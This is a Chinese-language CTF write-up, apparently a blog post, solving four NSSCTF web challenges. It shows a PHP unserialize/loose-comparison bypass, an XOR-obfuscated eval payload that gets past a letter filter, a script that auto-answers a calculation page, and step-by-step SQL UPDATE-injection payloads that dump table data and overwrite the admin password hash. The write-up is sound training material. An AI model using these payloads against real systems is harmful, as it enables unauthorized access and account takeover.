目录
checkin
源代码:
<?php
show_source(__FILE__);
$username = "this_is_secret";
$password = "this_is_not_known_to_you";
include("flag.php");//here I changed those two
$info = isset($_GET['info'])? $_GET['info']: "" ;
$data_unserialize = unserialize($info);
if ($data_unserialize['username']==$username&&$data_unserialize['password']==$password){
echo $flag;
}else{
echo "username or password error!";
}
?>这里是两个==,根据php弱类型,bool值和任何字符串都为相等,即可以构造username和password的值为bool。可以构建username和password的数组,其值可为bool的ture值。代码为
<?php
$data=[
'username'=>true,
'password'=>true,
];
$p1=serialize($data);
echo $p1;
//$p2=unserialize($p1);
?>
最后输出a:2:{s:8:"username";b:1;s:8:"password";b:1;}payload:
?info=a:2:{s:8:"username";b:1;s:8:"password";b:1;}
HowToGetShell
源代码:
<?php
show_source(__FILE__);
$mess=$_POST['mess'];
if(preg_match("/[a-zA-Z]/",$mess)){
die("invalid input!");
}
eval($mess);payload:
mess=$_="0302181"^"@[@[_^^";$_();
Calculate

python脚本(大佬那边拿来的)
import time
import requests
from lxml import etree
url = "http://node5.anna.nssctf.cn:28001/"
res1 = requests.session()
while True:
res = res1.get(url)
tree = etree.HTML(res.text)
concat = ''
divs = tree.xpath('/html/body/form/div/text()')
del divs[-1]
ans = concat.join(divs)
print(ans)
result = str(eval(ans))
time.sleep(1)
resp = res1.post(url=url, data={"ans": result})
print(result)
cnt = tree.xpath('/html/body/p[3]/text()')
count = concat.join(cnt)
print("cnt=====>", count)
if "NSS" in resp.text:
print(resp.text)
break
time.sleep(1)

ezsql
快速方法
账号:admin
密码:iamcool

常规方法
update注入
注册登入发现可以更新个人信息 其中age字段存在update注入,可通过描述字段查看所需信息
1.nickname=hhh&age=23, description=(select 1)%23 // 1
2.nickname=hhh&age=23, description=(select database())%23 // 查看数据库 demo2
3.nickname=hhh&age=23, description=(select group_concat(table_name) from information_schema.tables where table_schema=database())%23 //查看表 users
4.nickname=hhh&age=23, description=(select group_concat(column_name) from information_schema.columns where table_name=0x7573657273)%23 //查看列 id,username,password,nickname,age,description (注意此处users会导致更新错误 替换为url编码)
5.nickname=hhh&age=23, description=(select group_concat(password) users)%23 // 0cc175b9c0f1b6a831c399e269772661 为md5格式修改password
6. nickname=hhh&age=23, password=0x3230326362393632616335393037356239363462303731353264323334623730%23 // 0x32...30 == hex(md5('123'))




















 1184
1184











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








